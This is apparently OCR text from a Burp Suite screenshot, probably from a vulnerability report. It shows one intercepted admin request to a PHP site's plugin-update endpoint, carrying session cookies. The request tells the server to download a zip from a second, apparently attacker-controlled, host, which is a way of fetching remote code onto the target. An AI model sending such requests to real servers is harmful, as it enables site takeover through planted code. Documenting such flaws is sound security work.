 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
Intercept HTTP history WebSockets history Options
Request to http://192.168.81.195:14001
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex Links U2C Chinese \n
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: 192.168.81.195:14001
3 Content-Length: 100
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.62
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.81.195:14001
9 Referer: http://192.168.81.195:14001/admin.php/Plugins/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
12 Cookie: lf_user_recommend=1669017391; __bid_n=184ada2f395ab4dd774207; jtbc_console[username]=admin; jtbc_console[authentication]=5dd1eaa295092820b47a9715f4162fb6; PHPSESSID=
j18uk9j479qt6797q1sdablhl2
13 Connection: close
14
15 action=start-download&filepath=mutisite&download_url=http://192.168.81.116:1234/1.zip
INSPECTOR
? Search... 0 matches